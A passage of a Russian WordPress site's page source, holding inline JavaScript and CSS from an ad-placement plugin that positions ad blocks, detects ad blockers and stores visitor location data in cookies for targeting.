                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var 